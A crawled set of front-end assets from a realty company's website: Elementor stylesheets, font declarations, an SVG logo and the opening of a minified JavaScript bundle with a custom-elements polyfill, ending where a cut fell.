.elementor-element.elementor-element-8abfe77 .elementor-icon-list-icon i{font-size:14px;}.elementor-29896 .elementor-element.elementor-element-8abfe77 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-29896 .elementor-element.elementor-element-8abfe77 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-29896 .elementor-element.elementor-element-8abfe77 .elementor-icon-list-text{padding-right:0px;}.elementor-29896 .elementor-element.elementor-element-8abfe77 .elementor-icon-list-item{font-size:16px;text-decoration:none;line-height:1.3em;}@media(max-width:800px){.elementor-29896 .elementor-element.elementor-element-2c93b51 .elementor-heading-title{font-size:26px;}}/* Start custom CSS for heading, class: .elementor-element-2c93b51 */.elementor-29896 .elementor-element.elementor-element-2c93b51 a {
    text-decoration: none;
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-8abfe77 */.elementor-29896 .elementor-element.elementor-element-8abfe77 a {
    text-decoration: none;
}

.elementor-29896 .elementor-element.elementor-element-8abfe77 a:hover {
    text-decoration: underline;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-regular.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-medium.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-semibold.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-bold.woff2') format('woff2');
}
@font-face {
	font-family: 'Standerd';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.threaltyinc.com/wp-content/uploads/2022/09/standerd-extrabold.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.threaltyinc.com/wp-content/uploads/elementor/css/post-28357.css?ver=1762178967
body_size: 1703
content:
.elementor-28357 .elementor-element.elementor-element-20b221f:not(.elementor-motion-effects-element-type-background), .elementor-28357 .elementor-element.elementor-element-20b221f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-accent ) 0%, #581E5D 100%);}.elementor-28357 .elementor-element.elementor-element-20b221f > .elementor-container{min-height:100vh;}.elementor-28357 .elementor-element.elementor-element-20b221f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28357 .elementor-element.elementor-element-20b221f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6% 6% 6% 6%;}.elementor-28357 .elementor-element.elementor-element-e3ece95.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-28357 .elementor-element.elementor-element-e3ece95 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28357 .elementor-element.elementor-element-ad355e2{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-28357 .elementor-element.elementor-element-ad355e2 img{width:160px;}.elementor-28357 .elementor-element.elementor-element-3629808{width:auto;max-width:auto;align-self:center;}.elementor-28357 .elementor-element.elementor-element-3629808 .elementor-icon-wrapper{text-align:center;}.elementor-28357 .elementor-element.elementor-element-3629808.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-3629808.elementor-view-framed .elementor-icon, .elementor-28357 .elementor-element.elementor-element-3629808.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-3629808.elementor-view-framed .elementor-icon, .elementor-28357 .elementor-element.elementor-element-3629808.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-3629808 .elementor-icon{font-size:24px;}.elementor-28357 .elementor-element.elementor-element-3629808 .elementor-icon svg{height:24px;}.elementor-28357 .elementor-element.elementor-element-edd0eae > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a, .elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a:hover,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a:focus,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-menu-toggle:hover,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-menu-toggle:focus{color:var( --e-global-color-5c5ca6a );}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a:hover,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a:focus,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown .elementor-item, .elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-28357 .elementor-element.elementor-element-edd0eae .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:13px;padding-bottom:13px;}.elementor-28357 .elementor-element.elementor-element-0531833 .elementor-button{background-color:#3D1141;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );padding:14px 39px 014px 39px;}.elementor-28357 .elementor-element.elementor-element-0531833 .elementor-button:hover, .elementor-28357 .elementor-element.elementor-element-0531833 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-28357 .elementor-element.elementor-element-0531833{width:100%;max-width:100%;}.elementor-28357 .elementor-element.elementor-element-0531833 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28357 .elementor-element.elementor-element-773051f{--divider-border-style:solid;--divider-color:#FFFFFF2E;--divider-border-width:1px;}.elementor-28357 .elementor-element.elementor-element-773051f .elementor-divider-separator{width:100%;}.elementor-28357 .elementor-element.elementor-element-773051f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-5c5ca6a );}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-5c5ca6a );}.elementor-28357 .elementor-element.elementor-element-26d04a7{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-text{color:var( --e-global-color-1e70572 );transition:color 0.3s;}.elementor-28357 .elementor-element.elementor-element-7adb63b{width:100%;max-width:100%;}.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__container{min-height:43px;}.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__submit{min-width:calc( 1.2 * 43px );--e-search-form-submit-text-color:var( --e-global-color-secondary );background-color:#3D1141;--e-search-form-submit-icon-size:16px;}body:not(.rtl) .elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__icon{padding-left:calc(43px / 3);}body.rtl .elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__icon{padding-right:calc(43px / 3);}.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__input, .elementor-28357 .elementor-element.elementor-element-7adb63b.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(43px / 3);padding-right:calc(43px / 3);}.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__input,
					.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form__icon,
					.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28357 .elementor-element.elementor-element-7adb63b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-7adb63b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF14;border-color:#FFFFFF21;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-28357 .elementor-element.elementor-element-7adb63b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF14;border-color:#FFFFFF21;border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-28357 .elementor-element.elementor-element-7adb63b:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-28357 .elementor-element.elementor-element-7adb63b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-28357 .elementor-element.elementor-element-7adb63b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-28357 .elementor-element.elementor-element-7adb63b:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:var( --e-global-color-secondary );}.elementor-28357 .elementor-element.elementor-element-7adb63b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:var( --e-global-color-secondary );}#elementor-popup-modal-28357 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28357{background-color:#000000D6;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28357 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-28357 .dialog-close-button{display:flex;font-size:0px;}#elementor-popup-modal-28357 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-28357 .dialog-close-button svg{fill:var( --e-global-color-secondary );}#elementor-popup-modal-28357 .dialog-close-button:hover i{color:var( --e-global-color-9bc73b3 );}@media(min-width:801px){.elementor-28357 .elementor-element.elementor-element-e3ece95{width:100%;}}@media(max-width:1024px){.elementor-28357 .elementor-element.elementor-element-20b221f{padding:69px 40px 69px 40px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > a{font-size:17px;}}@media(max-width:800px){.elementor-28357 .elementor-element.elementor-element-20b221f{padding:48px 20px 0px 20px;}.elementor-28357 .elementor-element.elementor-element-e3ece95.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-28357 .elementor-element.elementor-element-ad355e2{width:auto;max-width:auto;}.elementor-28357 .elementor-element.elementor-element-ad355e2 img{width:132px;}.elementor-28357 .elementor-element.elementor-element-3629808{width:auto;max-width:auto;align-self:center;}.elementor-28357 .elementor-element.elementor-element-3629808 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-28357 .elementor-element.elementor-element-3629808 .elementor-icon{font-size:24px;}.elementor-28357 .elementor-element.elementor-element-3629808 .elementor-icon svg{height:24px;}.elementor-28357 .elementor-element.elementor-element-0531833 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28357 .elementor-element.elementor-element-26d04a7 .elementor-icon-list-item > a{font-size:16px;}#elementor-popup-modal-28357 .dialog-message{width:90vw;}#elementor-popup-modal-28357 .dialog-close-button{font-size:0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-edd0eae *//*Rotate Sub Menu Icon in Header*/

i.fas.fa-chevron-down {
    transition: ease-in-out .3s all;
}

.elementor-18014 .elementor-element.elementor-element-0902aff .elementor-nav-menu--main .elementor-item:hover i.fas.fa-chevron-down {
    transform: rotate(-180deg);
}

li.menu-item:hover i.fas.fa-chevron-down {
    transform: rotate(-180deg);
}

.elementor-28357 .elementor-element.elementor-element-edd0eae a:hover, .elementor-28357 .elementor-element.elementor-element-edd0eae a {
    text-decoration: none!important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-26d04a7 */.elementor-28357 .elementor-element.elementor-element-26d04a7 li.elementor-icon-list-item {
    align-items: start!important;
}

.elementor-28357 .elementor-element.elementor-element-26d04a7 span.elementor-icon-list-text {
    margin-top: -6px;
}

.elementor-28357 .elementor-element.elementor-element-26d04a7 b, .elementor-28357 .elementor-element.elementor-element-26d04a7 strong {
    color: white;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.threaltyinc.com/wp-content/uploads/2022/09/T-H-Realty-Services-Inc.-Logo-Minimal.svg
body_size: 1960
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 387.81 117.73"><defs><style>      .cls-1 {        fill: #731472;      }    </style></defs><g id="Layer_1-2" data-name="Layer 1"><g><polygon class="cls-1" points="387.81 35.1 387.81 110.63 370.05 110.63 370.05 102.95 380.31 102.95 380.31 43.26 251.83 43.26 129.61 8.06 129.24 7.95 7.47 43.72 7.47 102.92 109.71 102.92 109.71 110.65 0 110.65 0 37.82 128.95 0 252.62 35.1 387.81 35.1"></polygon><path class="cls-1" d="M131.33,107.53c2.13-.6,3.2-2.08,3.2-4.4,0-1.78-.63-3.1-1.86-3.9-.71-.48-1.89-.71-3.6-.71h-6.31v16.07h3.02v-6.6h.98c.82,0,1.23,.14,1.43,.27,.27,.16,.54,.41,.79,.75,.3,.4,.75,1.12,1.35,2.15l2.01,3.43h3.6l-2.36-4.17c-.71-1.26-1.46-2.23-2.23-2.89Zm.14-4.28c0,.74-.23,1.23-.72,1.52-.3,.17-.94,.38-2.35,.38h-2.65v-3.76h2.94c2.49,0,2.78,1.06,2.78,1.86Z"></path><polygon class="cls-1" points="140.3 107.67 147.61 107.67 147.61 104.76 140.3 104.76 140.3 101.44 148.13 101.44 148.13 98.53 137.25 98.53 137.25 114.6 148.44 114.6 148.44 111.66 140.3 111.66 140.3 107.67"></polygon><path class="cls-1" d="M155.62,98.53l-5.85,16.07h3.33l1.43-4.09h5.35l1.47,4.09h3.45l-6.13-16.07h-3.05Zm3.24,9.13h-3.38l1.21-3.52c.15-.43,.31-.9,.45-1.39,.15,.46,.33,1,.55,1.64l1.16,3.27Z"></path><polygon class="cls-1" points="169.21 98.53 166.07 98.53 166.07 114.6 176.42 114.6 176.42 111.68 169.21 111.68 169.21 98.53"></polygon><polygon class="cls-1" points="175.8 101.44 180.08 101.44 180.08 114.6 183.11 114.6 183.11 101.44 187.39 101.44 187.39 98.53 175.8 98.53 175.8 101.44"></polygon><polygon class="cls-1" points="199.16 98.53 195.66 104.78 192.15 98.53 188.56 98.53 194.04 107.86 194.04 114.6 197.08 114.6 197.08 107.86 202.68 98.53 199.16 98.53"></polygon><rect class="cls-1" x="324.18" y="98.65" width="3.03" height="15.82"></rect><path class="cls-1" d="M339.43,108.61c0,.23,0,.46,.01,.68l-6-10.64h-2.6v15.82h2.58l-.06-10.49,5.92,10.36,.07,.13h2.64v-15.82h-2.6l.04,9.96Z"></path><path class="cls-1" d="M354.45,108.4l-.05,.28c-.45,2.29-1.52,3.41-3.27,3.41-2.44,0-3.63-1.83-3.63-5.59s1.21-5.43,3.71-5.43c1.58,0,2.58,.89,3.05,2.71l.06,.25,2.68-.73-.06-.24c-.2-.75-.4-1.31-.61-1.71-1.03-1.97-2.72-2.96-5.02-2.96-2.02,0-3.65,.75-4.83,2.23-1.18,1.46-1.78,3.46-1.78,5.93s.58,4.51,1.72,5.97c1.17,1.47,2.78,2.21,4.79,2.21,3.06,0,5.03-1.75,5.87-5.2l.05-.22-2.68-.9Z"></path><path class="cls-1" d="M358.72,111.71h2.51v2.51h-2.51v-2.51Z"></path><path class="cls-1" d="M313.04,111.46v3.01h1.22c-.1,.85-.51,1.41-1.25,1.73l-.26,.11,.8,1.43,.21-.09c1.54-.64,2.32-1.92,2.32-3.82v-2.37h-3.03Z"></path><path class="cls-1" d="M217.08,104.73c-1.21-.3-2.04-.6-2.47-.91-.37-.26-.56-.61-.56-1.08,0-.42,0-1.68,2.55-1.68,1.65,0,2.54,.78,2.72,2.38l.03,.24,2.72-.17v-.24c-.12-3.23-1.98-4.86-5.52-4.86-1.54,0-2.79,.42-3.73,1.23-.95,.83-1.43,1.93-1.43,3.27s.45,2.34,1.35,3.16c.7,.6,1.94,1.14,3.79,1.66,1.79,.48,2.45,.84,2.71,1.06,.33,.26,.49,.64,.49,1.16,0,1.44-.94,2.14-2.86,2.14s-3.06-1-3.3-3.04l-.03-.25-2.68,.28,.02,.24c.23,3.6,2.23,5.43,5.95,5.43,1.73,0,3.11-.45,4.12-1.33,1.02-.89,1.54-2.11,1.54-3.64,0-1.42-.49-2.55-1.45-3.36-.74-.65-2.03-1.2-3.94-1.69Z"></path><polygon class="cls-1" points="227.26 107.57 234.56 107.57 234.56 104.91 227.26 104.91 227.26 101.33 235.08 101.33 235.08 98.67 224.46 98.67 224.46 114.49 235.39 114.49 235.39 111.81 227.26 111.81 227.26 107.57"></polygon><path class="cls-1" d="M249.09,110.5c-.77-1.35-1.59-2.36-2.42-3.01,2.25-.54,3.39-1.99,3.39-4.34,0-1.73-.62-3.01-1.84-3.79-.69-.46-1.86-.69-3.57-.69h-6.27v15.82h2.8v-6.6h1.12c.7,0,1.2,.1,1.51,.29,.29,.16,.58,.43,.84,.78,.31,.41,.77,1.13,1.38,2.17l2,3.36h3.35l-2.29-3.99Zm-5.11-5.2h-2.82v-4.01h3.11c1.98,0,2.94,.65,2.94,1.98,0,.78-.25,1.32-.78,1.62-.46,.27-1.28,.41-2.45,.41Z"></path><path class="cls-1" d="M258.26,110.08l-.14,.48c-.04-.15-.09-.31-.15-.48l-3.55-11.22-.05-.17h-3l5.33,15.82h2.74l5.35-15.82h-2.89l-3.64,11.4Z"></path><rect class="cls-1" x="266.78" y="98.67" width="2.78" height="15.82"></rect><path class="cls-1" d="M281.45,108.69c-.46,2.29-1.55,3.41-3.34,3.41-2.5,0-3.71-1.83-3.71-5.59s1.24-5.43,3.79-5.43c1.61,0,2.63,.89,3.12,2.71l.06,.24,2.72-.73-.07-.24c-.2-.75-.41-1.31-.62-1.71-1.05-1.96-2.77-2.96-5.11-2.96-2.06,0-3.72,.75-4.92,2.23-1.21,1.46-1.82,3.46-1.82,5.93s.59,4.51,1.76,5.98c1.19,1.47,2.83,2.21,4.88,2.21,3.12,0,5.13-1.75,5.98-5.2l.06-.23-2.73-.9-.06,.28Z"></path><polygon class="cls-1" points="289.02 107.57 296.32 107.57 296.32 104.91 289.02 104.91 289.02 101.33 296.84 101.33 296.84 98.67 286.22 98.67 286.22 114.49 297.15 114.49 297.15 111.81 289.02 111.81 289.02 107.57"></polygon><path class="cls-1" d="M305.37,104.73c-1.21-.3-2.04-.6-2.47-.91-.37-.26-.56-.61-.56-1.08,0-.42,0-1.68,2.55-1.68,1.65,0,2.54,.78,2.72,2.38l.03,.24,2.72-.17v-.24c-.12-3.23-1.98-4.86-5.52-4.86-1.54,0-2.79,.42-3.73,1.23-.95,.83-1.43,1.93-1.43,3.27s.45,2.34,1.35,3.16c.7,.6,1.94,1.14,3.79,1.66,1.79,.48,2.45,.84,2.71,1.06,.33,.26,.49,.64,.49,1.16,0,1.44-.94,2.14-2.86,2.14s-3.06-1-3.3-3.04l-.03-.25-2.68,.28,.02,.24c.23,3.6,2.23,5.43,5.95,5.43,1.73,0,3.11-.45,4.12-1.33,1.02-.89,1.54-2.11,1.54-3.64,0-1.42-.49-2.55-1.45-3.36-.74-.65-2.03-1.2-3.94-1.69Z"></path><polygon class="cls-1" points="95.53 45.39 45.14 45.39 45.14 55.87 63.78 55.87 63.78 87.37 76.8 87.37 76.8 55.87 95.53 55.87 95.53 45.39"></polygon><polygon class="cls-1" points="161.75 45.38 174.76 45.38 174.76 60.51 204.03 60.51 204.03 45.38 216.95 45.38 216.95 87.36 204 87.36 204 71.53 174.72 71.53 174.72 87.36 161.75 87.36 161.75 45.38"></polygon><path class="cls-1" d="M142.44,73.37s.87-6.44,.63-8h-8.43v3.99s-15.87-7.68-16.53-8.13c-.66-.45-2.1-1.53-1.89-2.52,.21-.99,.42-2.16,4.92-2.19,2.59-.02,5.73-.01,7.93-.01,1.5,0,2.71,1.23,2.7,2.73v1.21s8.09,0,8.09,0v-3.33c0-3.74-3.04-6.78-6.78-6.78h-19.41c-3.41,0-6.18,2.77-6.18,6.18v3.24c0,.39,.57,3.06,3.42,4.44h-1.55c-3.03,0-5.49,2.46-5.49,5.49v5.28c0,4.18,3.38,7.56,7.56,7.56h21.92c.69,0,5.37-.93,6.87-3.21l6.6,3.21,3-5.7-7.38-3.46Zm-25.35,2.48c-3.06-.07-4.68-.47-4.82-4.22-.13-3.74,2.66-4.76,4.46-3.82,1.8,.95,16.07,8.04,16.07,8.04,0,0-12.65,.07-15.71,0Z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.threaltyinc.com/wp-content/cache/min/1/eureka/ihf-eureka.js?ver=1699898568
body_size: 67829
content:
!function(){"use strict";var r,n={},e={};function t(r){var o=e[r];if(void 0!==o)return o.exports;var u=e[r]={id:r,loaded:!1,exports:{}};return n[r].call(u.exports,u,u.exports,t),u.loaded=!0,u.exports}t.m=n,r=[],t.O=function(n,e,o,u){if(!e){var i=1/0;for(l=0;l<r.length;l++){e=r[l][0],o=r[l][1],u=r[l][2];for(var f=!0,a=0;a<e.length;a++)(!1&u||i>=u)&&Object.keys(t.O).every(function(r){return t.O[r](e[a])})?e.splice(a--,1):(f=!1,u<i&&(i=u));if(f){r.splice(l--,1);var c=o();void 0!==c&&(n=c)}}return n}u=u||0;for(var l=r.length;l>0&&r[l-1][2]>u;l--)r[l]=r[l-1];r[l]=[e,o,u]},t.n=function(r){var n=r&&r.__esModule?function(){return r.default}:function(){return r};return t.d(n,{a:n}),n},t.d=function(r,n){for(var e in n)t.o(n,e)&&!t.o(r,e)&&Object.defineProperty(r,e,{enumerable:!0,get:n[e]})},t.o=function(r,n){return Object.prototype.hasOwnProperty.call(r,n)},t.nmd=function(r){return r.paths=[],r.children||(r.children=[]),r},function(){var r={666:0};t.O.j=function(n){return 0===r[n]};var n=function(n,e){var o,u,i=e[0],f=e[1],a=e[2],c=0;for(o in f)t.o(f,o)&&(t.m[o]=f[o]);if(a)var l=a(t);for(n&&n(e);c<i.length;c++)t.o(r,u=i[c])&&r[u]&&r[u][0](),r[i[c]]=0;return t.O(l)},e=self.webpackChunkeureka=self.webpackChunkeureka||[];e.forEach(n.bind(null,0)),e.push=n.bind(null,e.push.bind(e))}()}();(self.webpackChunkeureka=self.webpackChunkeureka||[]).push([[429],{3907:function(){(function(){"use strict";var e=window.Document.prototype.createElement,t=window.Document.prototype.createElementNS,n=window.Document.prototype.importNode,r=window.Document.prototype.prepend,o=window.Document.prototype.append,i=window.DocumentFragment.prototype.prepend,a=window.DocumentFragment.prototype.append,c=window.Node.prototype.cloneNode,s=window.Node.prototype.appendChild,l=window.Node.prototype.insertBefore,u=window.Node.prototype.removeChild,f=window.Node.prototype.replaceChild,p=Object.getOwnPropertyDescriptor(window.Node.prototype,"textContent"),h=window.Element.prototype.attachShadow,d=Object.getOwnPropertyDescriptor(window.Element.prototype,"innerHTML"),v=window.Element.prototype.getAttribute,m=window.Element.prototype.setAttribute,g=window.Element.prototype.removeAttribute,y=window.Element.prototype.getAttributeNS,_=window.Element.prototype.setAttributeNS,b=window.Element.prototype.removeAttributeNS,k=window.Element.prototype.insertAdjacentElement,E=window.Element.prototype.insertAdjacentHTML,w=window.Element.prototype.prepend,T=window.Element.prototype.append,C=window.Element.prototype.before,S=window.Element.prototype.after,O=window.Element.prototype.replaceWith,D=window.Element.prototype.remove,P=window.HTMLElement,j=Object.getOwnPropertyDescriptor(window.HTMLElement.prototype,"innerHTML"),Z=window.HTMLElement.prototype.insertAdjacentElement,N=window.HTMLElement.prototype.insertAdjacentHTML,M=new Set;function L(e){var t=M.has(e);return e=/^[a-z][.0-9_a-z]*-[-.0-9_a-z]*$/.test(e),!t&&e}"annotation-xml color-profile font-face font-face-src font-face-uri font-face-format font-face-name missing-glyph".split(" ").forEach(function(e){return M.add(e)});var z=document.contains?document.contains.bind(document):document.documentElement.contains.bind(document.documentElement);function I(e){var t=e.isConnected;if(void 0!==t)return t;if(z(e))return!0;for(;e&&!(e.__CE_isImportDocument||e instanceof Document);)e=e.parentNode||(window.ShadowRoot&&e instanceof ShadowRoot?e.host:void 0);return!(!e||!(e.__CE_isImportDocument||e instanceof Document))}function R(e){var t=e.children;if(t)return Array.prototype.slice.call(t);for(t=[],e=e.firstChild;e;e=e.nextSibling)e.nodeType===Node.ELEMENT_NODE&&t.push(e);return t}function F(e,t){for(;t&&t!==e&&!t.nextSibling;)t=t.parentNode;return t&&t!==e?t.nextSibling:null}function x(e,t,n){for(var r=e;r;){if(r.nodeType===Node.ELEMENT_NODE){var o=r;t(o);var i=o.localName;if("link"===i&&"import"===o.getAttribute("rel")){if(r=o.import,void 0===n&&(n=new Set),r instanceof Node&&!n.has(r))for(n.add(r),r=r.firstChild;r;r=r.nextSibling)x(r,t,n);r=F(e,o);continue}if("template"===i){r=F(e,o);continue}if(o=o.__CE_shadowRoot)for(o=o.firstChild;o;o=o.nextSibling)x(o,t,n)}r=r.firstChild?r.firstChild:F(e,r)}}function A(){var e=!(null==ae||!ae.noDocumentConstructionObserver),t=!(null==ae||!ae.shadyDomFastWalk);this.m=[],this.g=[],this.j=!1,this.shadyDomFastWalk=t,this.I=!e}function H(e,t,n,r){var o=window.ShadyDOM;if(e.shadyDomFastWalk&&o&&o.inUse){if(t.nodeType===Node.ELEMENT_NODE&&n(t),t.querySelectorAll)for(e=o.nativeMethods.querySelectorAll.call(t,"*"),t=0;t<e.length;t++)n(e[t])}else x(t,n,r)}function B(e,t){e.j&&H(e,t,function(t){return W(e,t)})}function W(e,t){if(e.j&&!t.__CE_patched){t.__CE_patched=!0;for(var n=0;n<e.m.length;n++)e.m[n](t);for(n=0;n<e.g.length;n++)e.g[n](t)}}function G(e,t){var n=[];for(H(e,t,function(e){return n.push(e)}),t=0;t<n.length;t++){var r=n[t];1===r.__CE_state?e.connectedCallback(r):V(e,r)}}function q(e,t){var n=[];for(H(e,t,function(e){return n.push(e)}),t=0;t<n.length;t++){var r=n[t];1===r.__CE_state&&e.disconnectedCallback(r)}}function U(e,t,n){var r=(n=void 0===n?{}:n).J,o=n.upgrade||function(t){return V(e,t)},i=[];for(H(e,t,function(t){if(e.j&&W(e,t),"link"===t.localName&&"import"===t.getAttribute("rel")){var n=t.import;n instanceof Node&&(n.__CE_isImportDocument=!0,n.__CE_registry=document.__CE_registry),n&&"complete"===n.readyState?n.__CE_documentLoadHandled=!0:t.addEventListener("load",function(){var n=t.import;if(!n.__CE_documentLoadHandled){n.__CE_documentLoadHandled=!0;var i=new Set;r&&(r.forEach(function(e){return i.add(e)}),i.delete(n)),U(e,n,{J:i,upgrade:o})}})}else i.push(t)},r),t=0;t<i.length;t++)o(i[t])}function V(e,t){try{var n=t.ownerDocument,r=n.__CE_registry,o=r&&(n.defaultView||n.__CE_isImportDocument)?re(r,t.localName):void 0;if(o&&void 0===t.__CE_state){o.constructionStack.push(t);try{try{if(new o.constructorFunction!==t)throw Error("The custom element constructor did not produce the element being 